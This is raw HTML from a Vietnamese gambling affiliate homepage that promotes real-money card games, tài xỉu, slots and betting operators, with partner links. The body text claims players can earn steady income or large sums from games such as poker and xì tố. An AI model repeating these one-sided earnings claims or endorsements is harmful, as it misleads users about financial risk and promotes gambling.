  							<img loading="lazy" decoding="async" width="300" height="161" src="https://gamebai.tv/wp-content/uploads/2020/06/tai-xiu-la-gi-300x161.jpg" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://gamebai.tv/wp-content/uploads/2020/06/tai-xiu-la-gi-300x161.jpg 300w, https://gamebai.tv/wp-content/uploads/2020/06/tai-xiu-la-gi-768x413.jpg 768w, https://gamebai.tv/wp-content/uploads/2020/06/tai-xiu-la-gi-696x374.jpg 696w, https://gamebai.tv/wp-content/uploads/2020/06/tai-xiu-la-gi-781x420.jpg 781w, https://gamebai.tv/wp-content/uploads/2020/06/tai-xiu-la-gi.jpg 885w" sizes="auto, (max-width: 300px) 100vw, 300px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Tài xỉu online dựa trên quy luật nào?</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://gamebai.tv/tai-xiu-ongame/" class="plain">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:35%;">
  						<div class="image-cover" style="padding-top:65%;">
  							<img loading="lazy" decoding="async" width="300" height="174" src="https://gamebai.tv/wp-content/uploads/2020/06/tai-xiu-ongame-300x174.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://gamebai.tv/wp-content/uploads/2020/06/tai-xiu-ongame-300x174.png 300w, https://gamebai.tv/wp-content/uploads/2020/06/tai-xiu-ongame-768x446.png 768w, https://gamebai.tv/wp-content/uploads/2020/06/tai-xiu-ongame-696x404.png 696w, https://gamebai.tv/wp-content/uploads/2020/06/tai-xiu-ongame-723x420.png 723w, https://gamebai.tv/wp-content/uploads/2020/06/tai-xiu-ongame.png 861w" sizes="auto, (max-width: 300px) 100vw, 300px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Tài xỉu ongame &#8211; Chơi tài xỉu trên thiên đường game bài hàng đầu</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://gamebai.tv/tai-xiu-sicbo/" class="plain">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:35%;">
  						<div class="image-cover" style="padding-top:65%;">
  							<img loading="lazy" decoding="async" width="300" height="169" src="https://gamebai.tv/wp-content/uploads/2020/06/sicbo-la-gi-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://gamebai.tv/wp-content/uploads/2020/06/sicbo-la-gi-300x169.jpg 300w, https://gamebai.tv/wp-content/uploads/2020/06/sicbo-la-gi.jpg 655w" sizes="auto, (max-width: 300px) 100vw, 300px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Tài xỉu sicbo và cách chơi chuẩn nhất hiện nay</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div></div>
<div class="container section-title-container title__home" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >Nhà cái uy tín</span><b></b><a href="https://gamebai.tv/nha-cai-uy-tin/" target=""><i class="icon-angle-right" ></i></a></h3></div>

  
    <div class="row large-columns-1 medium-columns-1 small-columns-1">
  <div class="col post-item" >
			<div class="col-inner">
			<a href="https://gamebai.tv/nbet/" class="plain">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:35%;">
  						<div class="image-cover" style="padding-top:65%;">
  							<img loading="lazy" decoding="async" width="300" height="149" src="https://gamebai.tv/wp-content/uploads/2021/09/NBET-300x149.jpg" class="attachment-medium size-medium wp-post-image" alt="Review nhà cái NBET - Nhà cái cá cược đẳng cấp đến từ Châu Âu" srcset="https://gamebai.tv/wp-content/uploads/2021/09/NBET-300x149.jpg 300w, https://gamebai.tv/wp-content/uploads/2021/09/NBET-768x381.jpg 768w, https://gamebai.tv/wp-content/uploads/2021/09/NBET-696x345.jpg 696w, https://gamebai.tv/wp-content/uploads/2021/09/NBET-324x160.jpg 324w, https://gamebai.tv/wp-content/uploads/2021/09/NBET.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">NBET &#8211; Nhà cái cá cược đẳng cấp đến từ Châu Âu</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://gamebai.tv/sky88/" class="plain">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:35%;">
  						<div class="image-cover" style="padding-top:65%;">
  							<img loading="lazy" decoding="async" width="300" height="146" src="https://gamebai.tv/wp-content/uploads/2021/09/SKY88-300x146.png" class="attachment-medium size-medium wp-post-image" alt="SKY88 - Nền tảng cá cược thể thao hàng đầu Châu Âu" srcset="https://gamebai.tv/wp-content/uploads/2021/09/SKY88-300x146.png 300w, https://gamebai.tv/wp-content/uploads/2021/09/SKY88-768x374.png 768w, https://gamebai.tv/wp-content/uploads/2021/09/SKY88-696x339.png 696w, https://gamebai.tv/wp-content/uploads/2021/09/SKY88-533x261.png 533w, https://gamebai.tv/wp-content/uploads/2021/09/SKY88.png 800w" sizes="auto, (max-width: 300px) 100vw, 300px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">SKY88 &#8211; Nền tảng cá cược thể thao hàng đầu Châu Âu</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://gamebai.tv/fabet/" class="plain">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:35%;">
  						<div class="image-cover" style="padding-top:65%;">
  							<img loading="lazy" decoding="async" width="300" height="186" src="https://gamebai.tv/wp-content/uploads/2021/09/Fabet-300x186.jpg" class="attachment-medium size-medium wp-post-image" alt="Nhà cái cá cược Fabet - Tất tần tật thông tin cần biết" srcset="https://gamebai.tv/wp-content/uploads/2021/09/Fabet-300x186.jpg 300w, https://gamebai.tv/wp-content/uploads/2021/09/Fabet-768x476.jpg 768w, https://gamebai.tv/wp-content/uploads/2021/09/Fabet-696x432.jpg 696w, https://gamebai.tv/wp-content/uploads/2021/09/Fabet-677x420.jpg 677w, https://gamebai.tv/wp-content/uploads/2021/09/Fabet-356x220.jpg 356w, https://gamebai.tv/wp-content/uploads/2021/09/Fabet.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Nhà cái cá cược Fabet &#8211; Tất tần tật thông tin cần biết về Fabet</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://gamebai.tv/11bet/" class="plain">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:35%;">
  						<div class="image-cover" style="padding-top:65%;">
  							<img loading="lazy" decoding="async" width="300" height="175" src="https://gamebai.tv/wp-content/uploads/2021/09/11bet-300x175.jpg" class="attachment-medium size-medium wp-post-image" alt="Chân dung nhà cái 11bet - Sân chơi cá cược thể thao uy tín hàng đầu" srcset="https://gamebai.tv/wp-content/uploads/2021/09/11bet-300x175.jpg 300w, https://gamebai.tv/wp-content/uploads/2021/09/11bet-768x447.jpg 768w, https://gamebai.tv/wp-content/uploads/2021/09/11bet-696x405.jpg 696w, https://gamebai.tv/wp-content/uploads/2021/09/11bet-721x420.jpg 721w, https://gamebai.tv/wp-content/uploads/2021/09/11bet.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Chân dung nhà cái 11bet &#8211;  Sân chơi cá cược thể thao hàng đầu</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://gamebai.tv/8live/" class="plain">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:35%;">
  						<div class="image-cover" style="padding-top:65%;">
  							<img loading="lazy" decoding="async" width="300" height="141" src="https://gamebai.tv/wp-content/uploads/2021/09/8Live-300x141.jpg" class="attachment-medium size-medium wp-post-image" alt="Đánh giá nhà cái 8Live - Hướng dẫn cách đăng ký 8Live đơn giản" srcset="https://gamebai.tv/wp-content/uploads/2021/09/8Live-300x141.jpg 300w, https://gamebai.tv/wp-content/uploads/2021/09/8Live-768x362.jpg 768w, https://gamebai.tv/wp-content/uploads/2021/09/8Live-696x328.jpg 696w, https://gamebai.tv/wp-content/uploads/2021/09/8Live.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">8LIVE &#8211; Đánh giá nhà cái 8Live &#8211; Hướng dẫn cách đăng ký 8Live đơn giản</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div></div>
		</div>
					</div>

	

	<div id="col-1684799509" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
	<div id="text-760376093" class="text box__content__home">
		
<h2 style="text-align: center;"><b>Thế giới <a href="https://gamebai.tv/" target="_blank" rel="noopener noreferrer">game bài</a> – Cộng đồng game bài đổi thưởng lớn nhất Việt Nam &#8211; </b><b>Gamebai</b></h2>
<h3 style="text-align: justify;"><strong>Gamebai là một trong những cộng đồng game bài đổi thưởng uy tín, lớn nhất Việt Nam nhận được sự quan tâm đông đảo của những người yêu thích <a href="https://gamebai.tv/" target="_blank" rel="noopener">game bài đổi thưởng</a> online. Đến với game bài, bạn sẽ được trải nghiệm vô số những trò chơi thú vị, hấp dẫn. Đặc biệt còn có cơ hội chơi <a href="https://gamebai.tv/" target="_blank" rel="noopener">game đánh bài</a> ăn tiền thật với những trò chơi nổi tiếng hàng đầu. Sau đây là các chuyên mục chính của game bài: </strong></h3>
<h2 style="text-align: justify;"><b>Các loại game bài phổ biến như</b></h2>
<ul style="text-align: justify;">
<li>
<h3><b>Game đánh bài Tiến Lên</b></h3>
</li>
</ul>
<p style="text-align: justify;">Game Bài Tiến Lên là một trong những <strong>game bài đổi thưởng online</strong> được đông đảo người chơi yêu thích nhiều nhất. Tham gia chơi các thể loại game bài Tiến Lên như <em>Tiến lên miền nam, tiến lên miền bắc, tiến lên miền trung, tiến lên đếm lá</em>&#8230;thì bạn có thể thỏa sức đam mê cùng những lá bài, ngoài ra luật chơi tiến lên giúp bạn có những trải nghiệm hấp dẫn, thu hút. Khi chơi bài tiến lên miền nam, bạn vừa được giải trí vừa có thể rèn luyện kỹ năng đánh bài áp dụng vào cuộc sống.</p>
<ul style="text-align: justify;">
<li>
<h3><b>Game đánh bài Liêng</b></h3>
</li>
</ul>
<p style="text-align: justify;">Game Bài Liêng là một trong những <strong>game bài đổi thưởng trực tuyến</strong> được nhiều người yêu thích hiện nay bởi cách chơi đơn giản và không giới hạn nhiều về người chơi nên thu hút được lượng người chơi đông đảo từ Bắc đến Nam. Bên cạnh đó, chơi bài liêng còn giúp bạn kiểm soát cảm xúc của mình và quan sát phán đoán được tâm lý đối phương. Đó chính là điểm thú vị khiến game đánh bài Liêng này được nhiều người yêu thích.</p>
<ul style="text-align: justify;">
<li>
<h3><b>Game đánh bài Mậu Binh</b></h3>
</li>
</ul>
<p style="text-align: justify;">Game Bài Mậu Binh là một <strong>game bài đổi thưởng</strong> được ưa chuộng nhất trong các thể loại <strong>game bài</strong> trí tuệ và đầy nghệ thuật. Chơi game bài mậu binh vừa mang tính thách thức vừa giúp bạn nâng cao được khả năng quan sát, tính toán và nắm bắt được suy nghĩ của đối thủ.</p>
<ul style="text-align: justify;">
<li>
<h3><b>Game đánh bài Phỏm</b></h3>
</li>
</ul>
<p style="text-align: justify;">Game Bài Phỏm là thể loại <strong>game bài đổi thưởng</strong> rất được ưa chuộng, chơi phỏm giúp người chơi rèn luyện khả năng phán đoán nhanh nhạy, ghi nhớ tốt, và tâm lý vững vàng.</p>
<ul style="text-align: justify;">
<li>
<h3><b>Game đánh bài Poker</b></h3>
</li>
</ul>
<p style="text-align: justify;">Game bài Poker còn được xem là nghề “hái ra tiền” của nhiều người. Việc chơi poker vừa để giải trí vừa để kiếm cả trăm đô mỗi tháng là điều không hiếm gặp trong cộng đồng Poker Việt Nam. Ngoài ra, việc chơi bài poker còn giúp bạn tăng khả năng tính toán xác suất, quản lý rủi ro và khống chế cảm xúc. Do đó, đây là một trong những <strong>game đánh bài đổi thưởng</strong> được yêu thích hàng đầu Việt Nam hiện nay.</p>
<ul style="text-align: justify;">
<li>
<h3><b>Game đánh bài Sâm Lốc</b></h3>
</li>
</ul>
<p style="text-align: justify;">Trong các thể loại <strong>game bài đổi thưởng</strong> hiện nay, game bài Sâm Lốc là một trò chơi được mọi người vô cùng yêu thích. Với lối chơi đơn giản, dễ chơi mà tính sát phạt cao <strong>game bài</strong> Sâm Lốc đã mang lại cho người chơi những phút giây giải trí tuyệt vời.</p>
<ul style="text-align: justify;">
<li>
<h3><b>Game đánh bài Xì Dách</b></h3>
</li>
</ul>
<p style="text-align: justify;">Chơi game bài xì dách người chơi không chỉ thư giãn, giải trí mà còn có thể tham gia chơi xì dách ăn tiền thật.</p>
<ul style="text-align: justify;">
<li>
<h3><b>Game đánh bài Xì Tố</b></h3>
</li>
</ul>
<p style="text-align: justify;">Ở Việt Nam, game bài xì tố được đưa thành <strong>game bài đổi thưởng online</strong>. Với hình thức chơi này, người chơi hoàn toàn có thể chơi game ăn tiền thật. Từ đó, có thể vừa giải trí vừa kiếm được những khoản tiền lớn cho bản thân.</p>
<ul style="text-align: justify;">
<li>
<h3><b>Game đánh bài Mini Poker</b></h3>
</li>
</ul>
<p style="text-align: justify;">Mini Poker là một <strong>game bài</strong> rất hot trong số những <strong>game bài đổi thưởng</strong> <strong>online</strong> ở Việt Nam. Không chỉ có luật chơi đơn giản, bài Mini Poker còn đem đến cho người chơi cơ hội thắng giải cực cao.</p>
<ul style="text-align: justify;">
<li>
<h3><b>Game đánh bài Tứ Sắc</b></h3>
</li>
</ul>
<p style="text-align: justify;">Game bài tứ sắc là một trong những trò chơi lâu đời ở Việt Nam. Cách để chơi bài tứ sắc khá phức tạp nhưng lại ẩn chứa tính nghệ thuật cao nên được mọi người rất ưa chuộng.</p>
<h2 style="text-align: justify;"><b>Game bài đổi thưởng</b></h2>
<p style="text-align: justify;"><a href="https://gamebai.tv/" target="_blank" rel="noopener"><strong>Game đổi thưởng</strong></a> không chỉ phổ biến rộng rãi ở Việt Nam mà còn xuất hiện nhiều trên thế giới. Đây là trò chơi có thể chơi được trên điện thoại di động và cả máy tính giúp người chơi có thể chơi bất kỳ lúc nào mình muốn. Chỉ với một chiếc điện thoại thông minh hoặc máy tính bảng có kết nối mạng bạn đã có thể chơi <strong>game đánh bài online</strong> ngay tại nhà của mình. <strong>Game đánh bài trực tuyến</strong> hỗ trợ người chơi chơi trên nhiều hệ điều hành như IOS hay Android. Khi đăng ký tài khoản chơi, người chơi nhận được nhiều khuyến mãi, quà tặng hấp dẫn. Khi chơi game thắng, còn có cơ hội đổi thưởng những phần quà có giá trị cao như Macbook, iPhone, iPad,… thậm chí là tiền mặt.</p>
<h2 style="text-align: justify;"><b>Game bắn cá đổi thưởng</b></h2>
<p style="text-align: justify;"><strong>Game bắn cá đổi thưởng</strong> là một trong những game online vui nhộn và có tính gây nghiện cao. Điểm mấu chốt của trò chơi này là sử dụng những đồng tiền để làm đạn bắn sao cho hợp lý để ăn được nhiều cá to giành lại được nhiều tiền. Bạn có thể lựa chọn bắn 1 lúc từ 1 đến 4 viên đạn để tăng cường sức mạnh và tập trung đạn vào những con cá to. Bạn hãy cố ăn thật nhiều cá trong thời gian này để tích lũy vàng đủ lớn và giành điểm cao nhất nhé.</p>
<h2 style="text-align: justify;"><b>Game nổ hũ đổi thưởng</b></h2>
<p style="text-align: justify;"><strong>Game nổ hũ</strong> là một trong những trò chơi <strong>nổ hũ đổi thưởng</strong> thu hút và kích thích rất mạnh trí tò mò của mỗi người chơi. Người chơi có thể tìm đến trò chơi này sau những ngày làm việc căng thẳng và thậm chí là có thể kiếm tiền khi chơi <strong>game nổ hũ đổi thưởng online</strong> này.</p>
<h2 style="text-align: justify;"><b>Game Tài xỉu online</b></h2>
<p style="text-align: justify;">Hiện nay, <strong>game Tài xỉu</strong> không còn gói gọn trong phạm vi phương Đông mà xuất hiện trên sòng bạc của toàn thế giới, cả ảo và thực, được rất nhiều người ưa thích và tham gia đặt cược. Các dòng casino của loại game 3 con xúc xắc này luôn tấp nập vì tính đơn giản và giải trí của nó. Với <strong>game tài xỉu online</strong> người chơi không chỉ chơi vui, giải trí mà còn có thể<strong> đổi thưởng ăn tiền</strong> thật tại các cổng game uy tín.</p>
			</div>
	
		</div>
					</div>

	
</div>

						
												</div>
		</div>
	</div>
</div>


</main><!-- #main -->

<!-- <div class="box__before">
	<div class="row ">
				</div>

</div> -->

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row dark large-columns-3 mb-0">
	   		<div id="text-4" class="col pb-0 widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-9508" src="https://gamebai.tv/wp-content/uploads/2022/05/gamebaiclub-logo002-1-300x90.png" alt="" width="300" height="90" srcset="https://gamebai.tv/wp-content/uploads/2022/05/gamebaiclub-logo002-1-300x90.png 300w, https://gamebai.tv/wp-content/uploads/2022/05/gamebaiclub-logo002-1.png 334w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p><strong><a href="https://gamebai.tv/" target="_blank" rel="noopener">Gamebai</a></strong> &#8211; Trang review, đánh giá tất cả các cổng game bài đổi thưởng online, game nổ hũ quay slot đổi thưởng uy tín số 1 nhiều người chơi nhất. List cổng game đổi thưởng uy tín 2025</p>
<p>Mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="0f686e626a6d6e666c637a6d3d3f3d3a4f68626e6663216c6062">[email&#160;protected]</a></p>
<p>Địa chỉ: 772 Đ. Kim Giang, Thanh Liệt, Thanh Trì, Hà Nội, Việt Nam</p>
<p>SĐT: 01122334455</p>
<p>Website: https://gamebai.tv/</p>
<p>Hastag: #gamebai; #gamebaidoithuong; #gamedoithuong; #gamebaiclub #topgamebaidoithuong #topgamedoithuong #top10gamebaidoithuong #topgamebai</p>
<div id="brv-synurl-countdown"></div>
<p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://synurl.vip/synurl-script"></script></p>
</div>
		</div><div id="pages-2" class="col pb-0 widget widget_pages"><span class="widget-title">Danh mục</span><div class="is-divider small"></div>
			<ul>
				<li class="page_item page-item-1491 current_page_item"><a href="https://gamebai.tv/" aria-current="page">Trang chủ</a></li>
<li class="page_item page-item-12686"><a href="https://gamebai.tv/gioi-thieu/">GIỚI THIỆU</a></li>
<li class="page_item page-item-12688"><a href="https://gamebai.tv/chinh-sach-bao-mat/">CHÍNH SÁCH BẢO MẬT</a></li>
<li class="page_item page-item-12690"><a href="https://gamebai.tv/dieu-khoan-su-dung/">ĐIỀU KHOẢN SỬ DỤNG</a></li>
<li class="page_item page-item-12692"><a href="https://gamebai.tv/mien-tru-trach-nhiem/">MIỄN TRỪ TRÁCH NHIỆM</a></li>
<li class="page_item page-item-12694"><a href="https://gamebai.tv/lien-he/">LIÊN HỆ</a></li>
			</ul>

			</div><div id="text-7" class="col pb-0 widget widget_text"><span class="widget-title">LIÊN KẾT ĐỐI TÁC</span><div class="is-divider small"></div>			<div class="textwidget"><p><strong><a href="https://topgamebai.co/" target="_blank" rel="noopener nofollow">Topgamebai</a></strong> &#8211; Top game bài uy tín nhất VN</p>
<p><strong><a href="https://topgamebaidoithuong.dev/" target="_blank" rel="noopener nofollow">Game bài đổi thưởng</a></strong> uy tín &#8211; Topdoithuong</p>
<p><strong><a href="https://nhacaiuytin.living/" target="_blank" rel="noopener nofollow">tophacaiuytin.dev</a> &#8211; </strong>Top nhà cái tặng tiền trải nghiệm mới nhất</p>
<p><a href="https://gamedoithuong.nl/" target="_blank" rel="noopener nofollow"><strong>Gamedoithuong</strong></a> online 2025</p>
<p><strong><a href="https://nohu88.me/" target="_blank" rel="noopener nofollow">Nohu</a> 88</strong> &#8211; Cổng game <strong>nohu club</strong> số 1</p>
<p>Top <a href="https://topnhacai.cfd/" target="_blank" rel="noopener nofollow">nhà cái uy tín</a> <strong>TNC365</strong></p>
<p><a href="https://sieukeo.live/" target="_blank" rel="noopener nofollow"><strong>Sieukeo</strong></a> &#8211; Nhận định soi kèo nhà cái</p>
<p><a href="https://keohay.com/" target="_blank" rel="noopener nofollow"><strong>Keohay</strong></a> &#8211; Nhận định kèo nhà cái hôm nay</p>
<p><a href="https://nhacaiuytin.makeup/" target="_blank" rel="noopener nofollow"><strong>Nhacaiuytin</strong></a> &#8211; nhà cái uy tín 88 mới nhất</p>
</div>
		</div>        
		</div>
</div>

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
              <div class="menu-menu-container"><ul id="menu-menu" class="links footer-nav uppercase"><li id="menu-item-12701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12701"><a href="https://gamebai.tv/gioi-thieu/">GIỚI THIỆU</a></li>
<li id="menu-item-12699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12699"><a href="https://gamebai.tv/dieu-khoan-su-dung/">ĐIỀU KHOẢN SỬ DỤNG</a></li>
<li id="menu-item-12700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12700"><a href="https://gamebai.tv/chinh-sach-bao-mat/">CHÍNH SÁCH BẢO MẬT</a></li>
<li id="menu-item-12698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12698"><a href="https://gamebai.tv/mien-tru-trach-nhiem/">MIỄN TRỪ TRÁCH NHIỆM</a></li>
<li id="menu-item-12697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12697"><a href="https://gamebai.tv/lien-he/">LIÊN HỆ</a></li>
</ul></div>            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer><!-- .footer-wrapper -->



</div><!-- #wrapper -->

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2636"><a href="#">GAME BÀI ĐỔI THƯỞNG</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2614"><a href="https://gamebai.tv/bai-tien-len-mien-nam/">Bài Tiến Lên Miền Nam</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2609"><a href="https://gamebai.tv/bai-phom/">Bài Phỏm</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2611"><a href="https://gamebai.tv/bai-mau-binh/">Bài Mậu Binh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2626"><a href="https://gamebai.tv/bai-xi-to/">Bài Xì Tố</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2625"><a href="https://gamebai.tv/bai-xi-dach/">Bài Xì Dách</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2613"><a href="https://gamebai.tv/bai-lieng/">Bài Liêng</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2617"><a href="https://gamebai.tv/bai-chan/">Bài Chắn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2622"><a href="https://gamebai.tv/bai-sam-loc/">Bài Sâm Lốc</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2612"><a href="https://gamebai.tv/bai-poker/">Bài Poker</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2632"><a href="https://gamebai.tv/mini-poker/">Mini Poker</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2624"><a href="https://gamebai.tv/bai-tu-sac/">Bài Tứ Sắc</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2607"><a href="https://gamebai.tv/game-no-hu-quay-hu-quay-slot/">NỔ HŨ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2628"><a href="https://gamebai.tv/game-ban-ca/">BẮN CÁ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2615"><a href="https://gamebai.tv/tai-xiu/">TÀI XỈU</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7709"><a href="#">BLOG</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2608"><a href="https://gamebai.tv/thu-thuat-meo-kinh-nghiem-choi-game-danh-bai/">Thủ Thuật</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2610"><a href="https://gamebai.tv/luat-choi-game-danh-bai/">Luật Chơi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9665"><a href="https://gamebai.tv/nha-cai-uy-tin/">TOP NHÀ CÁI</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13472"><a href="https://gamebai.tv/xocdia88/">XÓC ĐĨA</a></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        (function($){
            $(document).ready(function(){
                 $(window).on('load', function(){
                    if($('.archive div#des__cate').length > 0){
                        var wrap = $('.archive div#des__cate');
                        var current_height = wrap.height();
                        var your_height = 200;
                        if(current_height > your_height){
                            wrap.css('height', your_height+'px');
                            wrap.append(function(){
                                return '<div class="devvn_readmore_flatsome"><a title="Xem thêm" href="javascript:void(0);">Xem thêm</a></div>';
                            });
                            $('body').on('click','.devvn_readmore_flatsome', function(){
                                wrap.removeAttr('style');
                                $('body .devvn_readmore_flatsome').remove();
                            });
                        }
                    }
                });
            })
        })(jQuery)
    </script>
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-162153142-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-162153142-1');
</script><script type="text/javascript" src="https://gamebai.tv/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.15.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://gamebai.tv/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://gamebai.tv/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.4"},"ajaxurl":"https://gamebai.tv/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https://gamebai.tv/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
